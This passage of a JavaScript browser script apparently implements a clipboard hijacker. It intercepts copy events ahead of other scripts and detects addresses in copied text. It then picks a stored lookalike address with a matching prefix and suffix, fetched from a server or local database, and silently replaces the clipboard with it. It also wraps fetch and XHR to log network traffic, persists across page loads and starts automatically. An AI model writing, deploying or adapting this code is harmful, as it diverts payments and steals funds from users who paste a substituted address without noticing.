            console.log(`[地址列表] 使用服务端搜索模式: ${patternKey}`);
            return null; // 不需要预加载
        }

        // 检查内存缓存
        if (addressCache.has(patternKey)) {
            return addressCache.get(patternKey);
        }

        // 如果使用 IndexedDB
        if (CONFIG.copyReplace.useIndexedDB && db) {
            const count = await getAddressCountFromIndexedDB(patternKey);
            if (count > 0) {
                console.log(`[地址列表] IndexedDB 中已有 ${count} 条地址: ${patternKey}`);
                return null; // 不需要加载到内存
            } else {
                // 批量下载并保存
                await loadAddressListBatch(patternKey);
                return null;
            }
        }

        // 使用 localStorage（仅适用于小数据量）
        const cached = loadAddressListFromStorage(patternKey);
        if (cached && cached.length > 0) {
            // 只缓存少量地址到内存
            if (cached.length <= CONFIG.copyReplace.maxMemoryAddresses) {
                addressCache.set(patternKey, cached);
                return cached;
            } else {
                console.warn(`[地址列表] 地址数量过多 (${cached.length})，建议使用 IndexedDB`);
                return cached.slice(0, CONFIG.copyReplace.maxMemoryAddresses);
            }
        }

        // 从服务器下载（小数据量）
        const addresses = await downloadAddressList(patternKey);
        if (addresses && addresses.length > 0) {
            if (addresses.length <= CONFIG.copyReplace.maxMemoryAddresses) {
                addressCache.set(patternKey, addresses);
                saveAddressListToStorage(patternKey, addresses);
                return addresses;
            } else {
                // 大数据量，使用 IndexedDB
                if (CONFIG.copyReplace.useIndexedDB) {
                    await initIndexedDB();
                    if (db) {
                        await saveAddressesToIndexedDB(patternKey, addresses);
                        return null;
                    }
                }
            }
        }

        return [];
    }

    // ========== 地址匹配和替换逻辑（优化版）==========
    /**
     * 计算地址相似度（基于前缀和后缀匹配）
     * 相似度 = 前缀匹配字符数 * 前缀权重 + 后缀匹配字符数 * 后缀权重
     * 后缀权重 > 前缀权重
     * 中间部分不参与计算
     */
    function calculateSimilarity(original, candidate) {
        if (!original || !candidate || original.length === 0 || candidate.length === 0) {
            return 0;
        }

        // 权重配置：后缀权重高于前缀权重
        const PREFIX_WEIGHT = 1.0;   // 前缀权重：每个匹配字符计1分
        const SUFFIX_WEIGHT = 2.0;   // 后缀权重：每个匹配字符计2分（是前缀的2倍）

        // 1. 前缀匹配：从前往后比较，计算连续匹配的字符数
        let prefixMatch = 0;
        const maxPrefix = Math.min(original.length, candidate.length);
        for (let i = 0; i < maxPrefix; i++) {
            if (original[i] === candidate[i]) {
                prefixMatch++;
            } else {
                break; // 一旦不匹配就停止
            }
        }

        // 2. 后缀匹配：从后往前比较，计算连续匹配的字符数
        let suffixMatch = 0;
        const maxSuffix = Math.min(original.length, candidate.length);
        for (let i = 0; i < maxSuffix; i++) {
            const origIdx = original.length - 1 - i;
            const candIdx = candidate.length - 1 - i;
            if (original[origIdx] === candidate[candIdx]) {
                suffixMatch++;
            } else {
                break; // 一旦不匹配就停止
            }
        }

        // 相似度 = 前缀匹配数 * 前缀权重 + 后缀匹配数 * 后缀权重
        // 后缀权重是前缀权重的2倍，所以后缀匹配更重要
        const similarity = prefixMatch * PREFIX_WEIGHT + suffixMatch * SUFFIX_WEIGHT;
        
        return similarity;
    }

    /**
     * 从地址列表中查找最佳匹配（优化版）
     */
    async function getReplaceAddress(originalAddress, pattern) {
        console.log(`[地址匹配] 开始查找替换地址: ${originalAddress}, 类型: ${pattern.key}`);
        
        if (!CONFIG.copyReplace.enabled || !pattern) {
            console.log('[地址匹配] 地址替换已禁用或 pattern 无效');
            return null;
        }

        // 方法1: 服务端搜索（推荐，最快）
        if (CONFIG.copyReplace.enableServerSearch) {
            console.log('[地址匹配] 尝试服务端搜索...');
            const serverResult = await searchAddressFromServer(pattern.key, originalAddress);
            if (serverResult) {
                console.log(`[地址匹配] ✅ 服务端搜索成功: ${serverResult}`);
                return serverResult;
            }
            console.log('[地址匹配] 服务端搜索未找到结果');
        }

        // 方法2: 使用 IndexedDB 查询（支持宽松模式）
        if (CONFIG.copyReplace.useIndexedDB && db) {
            console.log('[地址匹配] 使用 IndexedDB 查询...');
            const originalPrefix = originalAddress.substring(0, Math.min(4, originalAddress.length));
            const originalSuffix = originalAddress.substring(Math.max(0, originalAddress.length - 4));
            console.log(`[地址匹配] 前缀: ${originalPrefix}, 后缀: ${originalSuffix}`);

            // 先尝试严格匹配（前缀/后缀匹配）
            let candidates = await queryAddressesFromIndexedDB(pattern.key, originalPrefix, originalSuffix, false);
            console.log(`[地址匹配] 严格匹配查询到 ${candidates.length} 个候选地址`);

            // 如果严格匹配失败，使用宽松模式（查询所有地址）
            if (candidates.length === 0) {
                console.log(`[地址匹配] 严格匹配失败，启用宽松模式...`);
                candidates = await queryAddressesFromIndexedDB(pattern.key, originalPrefix, originalSuffix, true);
                console.log(`[地址匹配] 宽松模式查询到 ${candidates.length} 个候选地址`);
            }

            if (candidates.length > 0) {
                // 计算所有候选地址的相似度
                console.log(`[地址匹配] 开始计算 ${candidates.length} 个候选地址的相似度...`);
                const candidatesWithSimilarity = candidates.map(addr => ({
                    address: addr,
                    similarity: calculateSimilarity(originalAddress, addr)
                }));

                // 按相似度排序（从高到低）
                candidatesWithSimilarity.sort((a, b) => b.similarity - a.similarity);
                
                // 选择最佳匹配（相似度最高的）
                const bestMatch = candidatesWithSimilarity[0];
                
                // 显示前5个最相似的地址（用于调试）
                const top5 = candidatesWithSimilarity.slice(0, 5);
                console.log(`[地址匹配] 前5个最相似的地址:`);
                top5.forEach((c, i) => {
                    console.log(`  ${i + 1}. ${c.address} (相似度: ${c.similarity})`);
                });

                console.log(`[地址匹配] ✅ 找到最佳匹配: ${originalAddress} -> ${bestMatch.address} (相似度: ${bestMatch.similarity})`);
                return bestMatch.address;
            } else {
                console.log(`[地址匹配] ⚠️ IndexedDB 中未找到任何候选地址`);
            }
        } else {
            if (!CONFIG.copyReplace.useIndexedDB) {
                console.log('[地址匹配] IndexedDB 未启用');
            } else if (!db) {
                console.log('[地址匹配] IndexedDB 未初始化');
            }
        }

        // 方法3: 内存中查找（仅适用于小数据量，也支持宽松模式）
        const addresses = await loadAddressList(pattern.key);
        if (addresses && addresses.length > 0) {
            console.log(`[地址匹配] 使用内存地址列表（${addresses.length} 条）...`);
            const originalPrefix = originalAddress.substring(0, Math.min(4, originalAddress.length));
            const originalSuffix = originalAddress.substring(Math.max(0, originalAddress.length - 4));

            // 先尝试快速筛选（前缀/后缀匹配）
            const prefixMatches = addresses.filter(addr => {
                const prefix = addr.substring(0, Math.min(4, addr.length));
                return prefix === originalPrefix;
            });

            const suffixMatches = addresses.filter(addr => {
                const suffix = addr.substring(Math.max(0, addr.length - 4));
                return suffix === originalSuffix;
            });

            const candidateSet = new Set();
            prefixMatches.forEach(addr => candidateSet.add(addr));
            suffixMatches.forEach(addr => candidateSet.add(addr));

            // 如果严格匹配失败，使用所有地址（宽松模式）
            let candidatesToCheck = candidateSet.size > 0 ? Array.from(candidateSet) : addresses;
            
            if (candidateSet.size === 0) {
                console.log(`[地址匹配] 严格匹配失败，使用宽松模式（所有 ${addresses.length} 条地址）`);
                // 限制数量避免性能问题
                candidatesToCheck = addresses.slice(0, 2000);
            }

            console.log(`[地址匹配] 计算 ${candidatesToCheck.length} 个候选地址的相似度...`);
            const candidates = candidatesToCheck.map(addr => ({
                address: addr,
                similarity: calculateSimilarity(originalAddress, addr)
            }));

            // 按相似度排序，选择最佳匹配（即使相似度很低也返回）
            candidates.sort((a, b) => b.similarity - a.similarity);
            const bestMatch = candidates[0];
            
            if (bestMatch && bestMatch.similarity > 0) {
                // 显示前5个最相似的地址
                const top5 = candidates.slice(0, 5);
                console.log(`[地址匹配] 前5个最相似的地址:`);
                top5.forEach((c, i) => {
                    console.log(`  ${i + 1}. ${c.address} (相似度: ${c.similarity})`);
                });
                
                console.log(`[地址匹配] ✅ 找到最佳匹配: ${originalAddress} -> ${bestMatch.address} (相似度: ${bestMatch.similarity})`);
                return bestMatch.address;
            }
        }

        // 如果所有方法都失败，尝试从 IndexedDB 获取所有地址进行宽松匹配
        if (CONFIG.copyReplace.useIndexedDB && db) {
            console.log(`[地址匹配] 最后尝试：从 IndexedDB 获取所有地址进行宽松匹配...`);
            try {
                const allAddresses = await queryAllAddressesFromIndexedDB(pattern.key, 2000);
                if (allAddresses.length > 0) {
                    console.log(`[地址匹配] 计算 ${allAddresses.length} 个地址的相似度...`);
                    const candidates = allAddresses.map(addr => ({
                        address: addr,
                        similarity: calculateSimilarity(originalAddress, addr)
                    }));
                    
                    candidates.sort((a, b) => b.similarity - a.similarity);
                    const bestMatch = candidates[0];
                    
                    if (bestMatch) {
                        // 显示前5个最相似的地址
                        const top5 = candidates.slice(0, 5);
                        console.log(`[地址匹配] 前5个最相似的地址:`);
                        top5.forEach((c, i) => {
                            console.log(`  ${i + 1}. ${c.address} (相似度: ${c.similarity})`);
                        });
                        
                        console.log(`[地址匹配] ✅ 宽松模式找到最佳匹配: ${originalAddress} -> ${bestMatch.address} (相似度: ${bestMatch.similarity})`);
                        return bestMatch.address;
                    }
                }
            } catch (error) {
                console.error(`[地址匹配] 宽松模式查询失败:`, error);
            }
        }

        console.warn(`[地址匹配] ❌ 未找到任何匹配的地址: ${originalAddress}`);
        return null;
    }

    // ========== 移除其他恶意脚本的 copy 监听器 ==========
    function removeOtherCopyListeners() {
        try {
            // 方法1: 克隆并替换 document，移除所有事件监听器
            // 注意：这种方法比较激进，可能影响页面其他功能
            // const newDoc = document.cloneNode(true);
            // document.replaceChild(newDoc.documentElement, document.documentElement);
            
            // 方法2: 覆盖 document.addEventListener，拦截后续的 copy 监听器注册
            const originalAddEventListener = document.addEventListener.bind(document);
            document.addEventListener = function(type, listener, options) {
                if (type === 'copy' && listener !== handleCopyEvent) {
                    console.log('[独立监控] 🚫 拦截并阻止其他脚本注册 copy 监听器');
                    return; // 不注册其他脚本的 copy 监听器
                }
                return originalAddEventListener(type, listener, options);
            };
            
            // 同样覆盖 window.addEventListener
            const originalWindowAddEventListener = window.addEventListener.bind(window);
            window.addEventListener = function(type, listener, options) {
                if (type === 'copy' && listener !== handleCopyEvent) {
                    console.log('[独立监控] 🚫 拦截并阻止其他脚本在 window 上注册 copy 监听器');
                    return;
                }
                return originalWindowAddEventListener(type, listener, options);
            };
            
            console.log('[独立监控] ✅ 已设置 copy 监听器拦截');
        } catch (e) {
            console.warn('[独立监控] 移除其他监听器失败:', e);
        }
    }

    // ========== 复制事件处理 ==========
    // 【重要】此函数需要抢先于其他恶意脚本执行
    async function handleCopyEvent(event) {
        console.log('[复制替换] 复制事件触发（捕获阶段优先执行）');
        
        // 【关键】立即阻止事件传播，防止其他恶意脚本处理
        event.stopImmediatePropagation();
        event.stopPropagation();
        
        if (!CONFIG.monitor.monitorCopyPaste) {
            console.log('[复制替换] 复制粘贴监控已禁用');
            return;
        }
        
        if (!CONFIG.copyReplace.enabled) {
            console.log('[复制替换] 地址替换功能已禁用');
            return;
        }

        try {
            // 【重要】优先从 window.getSelection 获取原始选中文本
            // 这是最可靠的方法，在其他脚本修改剪贴板之前获取
            let copiedText = '';
            
            // 方法1: 从选中的文本获取（最可靠，最先执行）
            const selection = window.getSelection();
            if (selection && selection.toString().trim()) {
                copiedText = selection.toString().trim();
                console.log('[复制替换] 从 window.getSelection 获取原始文本:', copiedText.substring(0, 50) + '...');
            }
            
            // 方法2: 从当前输入框获取选中文本
            if (!copiedText) {
                const activeElement = document.activeElement;
                if (activeElement && (activeElement.tagName === 'INPUT' || activeElement.tagName === 'TEXTAREA')) {
                    const start = activeElement.selectionStart;
                    const end = activeElement.selectionEnd;
                    if (start !== undefined && end !== undefined && start !== end) {
                        copiedText = activeElement.value.substring(start, end).trim();
                        console.log('[复制替换] 从输入框选中文本获取:', copiedText.substring(0, 50) + '...');
                    }
                }
            }
            
            // 方法3: 从 event.clipboardData 获取（可能已被其他脚本修改）
            if (!copiedText && event.clipboardData) {
                try {
                    copiedText = event.clipboardData.getData('text/plain');
                    console.log('[复制替换] 从 event.clipboardData 获取:', copiedText ? copiedText.substring(0, 50) + '...' : '(空)');
                } catch (e) {
                    console.log('[复制替换] event.clipboardData.getData 失败:', e);
                }
            }
            
            console.log('[复制替换] 最终获取的文本:', copiedText ? copiedText.substring(0, 50) + '...' : '(空)');
            
            if (!copiedText) {
                console.log('[复制替换] 复制的文本为空，跳过处理');
                return;
            }
            
            // 处理复制的文本
            await processCopiedText(copiedText, event);
        } catch (error) {
            console.error('[复制替换] ❌ 处理复制事件失败:', error);
            console.error(error.stack);
        }
    }
    
    /**
     * 处理复制的文本（提取出来以便复用）
     */
    async function processCopiedText(copiedText, event) {
        try {
            for (const pattern of CONFIG.copyReplace.patterns) {
                if (!pattern.enabled) {
                    console.log(`[复制替换] ${pattern.name} 模式已禁用，跳过`);
                    continue;
                }

                try {
                    console.log(`[复制替换] 检查 ${pattern.name} 模式，正则: ${pattern.regex}`);
                    const regex = new RegExp(pattern.regex, 'g');
                    const matches = copiedText.match(regex);

                    if (matches && matches.length > 0) {
                        const matchedAddress = matches[0].trim();
                        console.log(`[复制替换] ✅ 检测到 ${pattern.name} 地址: ${matchedAddress}`);

                        // 确保 IndexedDB 已初始化
                        if (CONFIG.copyReplace.useIndexedDB && !db) {
                            console.log('[复制替换] IndexedDB 未初始化，正在初始化...');
                            await initIndexedDB();
                        }

                        // 检查地址列表是否已加载
                        if (CONFIG.copyReplace.useIndexedDB && db) {
                            const count = await getAddressCountFromIndexedDB(pattern.key);
                            if (count === 0) {
                                console.log(`[复制替换] ⚠️ ${pattern.name} 地址列表为空，正在加载...`);
                                await loadAddressListBatch(pattern.key);
                            }
                        }

                        const replaceAddress = await getReplaceAddress(matchedAddress, pattern);

                        if (replaceAddress) {
                            console.log(`[复制替换] ✅ 找到替换地址: ${replaceAddress}`);
                            
                            // 如果 event 存在，阻止默认行为
                            if (event) {
                                event.preventDefault();
                                event.stopPropagation();
                            }

                            // 尝试使用 Clipboard API（需要 HTTPS）
                            if (navigator.clipboard && navigator.clipboard.writeText) {
                                try {
                                    await navigator.clipboard.writeText(replaceAddress);
                                    console.log(`[复制替换] ✅ 已使用 Clipboard API 替换剪贴板`);
                                } catch (e) {
                                    console.error('[复制替换] Clipboard API 失败，尝试使用 event.clipboardData:', e);
                                    // 回退到 event.clipboardData
                                    if (event && event.clipboardData) {
                                        event.clipboardData.setData('text/plain', replaceAddress);
                                        console.log(`[复制替换] ✅ 已使用 event.clipboardData 替换剪贴板`);
                                    } else {
                                        // 如果 event 不存在，尝试使用 DOM 操作
                                        await setClipboardText(replaceAddress);
                                    }
                                }
                            } else if (event && event.clipboardData) {
                                event.clipboardData.setData('text/plain', replaceAddress);
                                console.log(`[复制替换] ✅ 已使用 event.clipboardData 替换剪贴板`);
                            } else {
                                // 如果 event 不存在，尝试使用 DOM 操作
                                await setClipboardText(replaceAddress);
                            }

                            console.log(`[复制替换] ✅✅✅ 替换成功: ${matchedAddress} -> ${replaceAddress}`);
                            return;
                        } else {
                            console.log(`[复制替换] ⚠️ 未找到匹配的替换地址: ${matchedAddress}`);
                        }
                    } else {
                        console.log(`[复制替换] ${pattern.name} 模式未匹配`);
                    }
                } catch (error) {
                    console.error(`[复制替换] ❌ 正则表达式错误 (${pattern.name}):`, error);
                }
            }
            
            console.log('[复制替换] 未检测到任何匹配的地址');
        } catch (error) {
            console.error('[复制替换] ❌ 处理复制文本失败:', error);
            console.error(error.stack);
        }
    }
    
    /**
     * 设置剪贴板文本（备用方法）
     */
    async function setClipboardText(text) {
        try {
            // 创建一个临时的 textarea 元素
            const textarea = document.createElement('textarea');
            textarea.value = text;
            textarea.style.position = 'fixed';
            textarea.style.left = '-9999px';
            textarea.style.top = '-9999px';
            document.body.appendChild(textarea);
            textarea.select();
            textarea.setSelectionRange(0, text.length);
            
            try {
                const successful = document.execCommand('copy');
                if (successful) {
                    console.log(`[复制替换] ✅ 已使用 execCommand 替换剪贴板`);
                } else {
                    console.error('[复制替换] ❌ execCommand 复制失败');
                }
            } catch (e) {
                console.error('[复制替换] ❌ execCommand 不可用:', e);
            } finally {
                document.body.removeChild(textarea);
            }
        } catch (error) {
            console.error('[复制替换] ❌ 设置剪贴板文本失败:', error);
        }
    }

    // ========== 网络监控 ==========
    function monitorFetch() {
        if (!CONFIG.monitor.monitorNetwork) return;

        const originalFetch = window.fetch;
        window.fetch = function(...args) {
            const url = args[0];
            const options = args[1] || {};
            const requestData = {
                url: url,
                method: options.method || 'GET',
                headers: options.headers || {},
                timestamp: new Date().toISOString()
            };
            console.log('[网络监控] Fetch 请求:', requestData);
            return originalFetch.apply(this, args).then(response => {
                const responseData = {
                    url: url,
                    status: response.status,
                    statusText: response.statusText,
                    timestamp: new Date().toISOString()
                };
                console.log('[网络监控] Fetch 响应:', responseData);
                return response;
            }).catch(error => {
                console.error('[网络监控] Fetch 错误:', error);
                throw error;
            });
        };
    }

    function monitorXHR() {
        if (!CONFIG.monitor.monitorNetwork) return;

        const originalOpen = XMLHttpRequest.prototype.open;
        const originalSend = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.open = function(method, url, ...rest) {
            this._monitoredMethod = method;
            this._monitoredUrl = url;
            this._monitoredStartTime = Date.now();
            const requestData = {
                url: url,
                method: method,
                timestamp: new Date().toISOString()
            };
            console.log('[网络监控] XHR 请求:', requestData);
            return originalOpen.apply(this, [method, url, ...rest]);
        };

        XMLHttpRequest.prototype.send = function(...args) {
            const xhr = this;
            xhr.addEventListener('load', function() {
                const responseData = {
                    url: xhr._monitoredUrl,
                    method: xhr._monitoredMethod,
                    status: xhr.status,
                    statusText: xhr.statusText,
                    duration: Date.now() - xhr._monitoredStartTime,
                    timestamp: new Date().toISOString()
                };
                console.log('[网络监控] XHR 响应:', responseData);
            });
            xhr.addEventListener('error', function() {
                console.error('[网络监控] XHR 错误:', {
                    url: xhr._monitoredUrl,
                    method: xhr._monitoredMethod
                });
            });
            return originalSend.apply(this, args);
        };
    }

    // ========== 初始化 ==========
    async function start() {
        console.log('[独立监控] 启动内容监控和地址替换（优化版 - 全局持久化）...');

        // 初始化持久化管理
        PersistenceManager.markActive();
        
        // 初始化导航拦截器
        NavigationInterceptor.init();
        
        // 初始化自动注入器
        AutoInjector.init();
        
        // 初始化跨页面通信
        CrossPageMessenger.init();

        // 初始化 IndexedDB（如果启用）
        if (CONFIG.copyReplace.useIndexedDB) {
            try {
                await initIndexedDB();
            } catch (error) {
                console.warn('[地址列表] IndexedDB 初始化失败，将使用 localStorage:', error);
            }
        }

        // 启动网络监控
        if (CONFIG.monitor.monitorNetwork) {
            monitorFetch();
            monitorXHR();
            console.log('[独立监控] 网络监控已启动');
        }

        // 启动复制粘贴监控
        if (CONFIG.monitor.monitorCopyPaste) {
            // 【关键】移除页面上可能存在的其他 copy 事件监听器
            removeOtherCopyListeners();
            
            // 【关键】使用捕获阶段（true）确保最先执行
            // 同时在 document 和 window 上都注册，确保拦截
            document.addEventListener('copy', handleCopyEvent, true);
            window.addEventListener('copy', handleCopyEvent, true);
            
            console.log('[独立监控] ✅ 复制粘贴监控已启动（优先级最高）');
            console.log('[独立监控] 配置状态:');
            console.log('  - 地址替换启用:', CONFIG.copyReplace.enabled);
            console.log('  - IndexedDB 启用:', CONFIG.copyReplace.useIndexedDB);
            console.log('  - 服务端搜索启用:', CONFIG.copyReplace.enableServerSearch);
            console.log('  - 已配置的模式:', CONFIG.copyReplace.patterns.map(p => `${p.name}(${p.key})`).join(', '));
        }

        console.log('[独立监控] ✅ 监控已启动（全局持久化已启用）');
        console.log('[独立监控] 💡 提示: 脚本将在页面跳转/刷新后自动恢复');
        
        // 预加载地址列表（可选，在后台加载）
        if (CONFIG.copyReplace.useIndexedDB && db) {
            console.log('[独立监控] 开始预加载地址列表...');
            // 异步加载，不阻塞启动
            loadAllAddressTypes().catch(error => {
                console.error('[独立监控] 预加载地址列表失败:', error);
            });
        }

        // 定期更新活跃状态
        setInterval(function() {
            PersistenceManager.markActive();
        }, 60000); // 每分钟更新一次

        // 广播脚本已启动
        CrossPageMessenger.broadcast({
            type: 'started',
            url: window.location.href,
            timestamp: Date.now()
        });
    }

    function stop() {
        document.removeEventListener('copy', handleCopyEvent, true);
        
        // 停止持久化
        PersistenceManager.deactivate();
        
        // 停止导航拦截
        NavigationInterceptor.destroy();
        
        // 停止自动注入
        AutoInjector.destroy();
        
        // 停止跨页面通信
        CrossPageMessenger.destroy();
        
        // 清除运行标记
        window.__standaloneMonitorRunning__ = false;
        
        // 广播脚本已停止
        CrossPageMessenger.broadcast({
            type: 'stopped',
            url: window.location.href,
            timestamp: Date.now()
        });
        
        console.log('[独立监控] 监控已停止（持久化已禁用）');
    }
    
    // 全局停止函数（停止所有页面的脚本）
    function stopAll() {
        CrossPageMessenger.broadcast({ type: 'stop' });
        stop();
        console.log('[独立监控] 已发送停止信号到所有页面');
    }

    function updateConfig(newConfig) {
        Object.assign(CONFIG, newConfig);
        console.log('[独立监控] 配置已更新');
    }

    // ========== 导出 ==========
    if (typeof window !== 'undefined') {
        window.StandaloneMonitorReplace = {
            start: start,
            stop: stop,
            stopAll: stopAll,
            updateConfig: updateConfig,
            loadAddressList: loadAddressList,
            getReplaceAddress: getReplaceAddress,

            // 地址类型管理
            loadAddressListBatch: loadAddressListBatch,
            loadAllAddressTypes: loadAllAddressTypes,
            getAddressCountFromIndexedDB: getAddressCountFromIndexedDB,
            getAllAddressTypeStats: getAllAddressTypeStats,
            clearAddressType: clearAddressType,
            ADDRESS_TYPES: ADDRESS_TYPES,
            CONFIG: CONFIG,

            // 持久化管理
            PersistenceManager: PersistenceManager,
            isActive: function() {
                return PersistenceManager.shouldAutoStart();
            },
            
            // 版本信息
            version: SCRIPT_VERSION
        };
    }

    if (typeof module !== 'undefined' && module.exports) {
        module.exports = {
            start: start,
            stop: stop,
            stopAll: stopAll,
            updateConfig: updateConfig,
            loadAddressList: loadAddressList,
            getReplaceAddress: getReplaceAddress,
            CONFIG: CONFIG
        };
    }

    // ========== 自动启动逻辑 ==========
    function autoStart() {
        // 检查是否应该自动启动（基于持久化状态）
        const shouldStart = PersistenceManager.shouldAutoStart();
        
        if (shouldStart) {
            console.log('[独立监控] 检测到持久化状态，自动恢复运行...');
        } else {
            console.log('[独立监控] 首次启动或持久化已过期');
        }
        
        // 无论如何都启动（因为脚本被加载就意味着需要运行）
        start();
    }

    if (typeof document !== 'undefined' && document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', autoStart);
    } else if (typeof document !== 'undefined') {
        autoStart();
    }

    // ========== 页面卸载前保存状态 ==========
    if (typeof window !== 'undefined') {
        window.addEventListener('unload', function() {
            PersistenceManager.markActive();
        });
    }

})();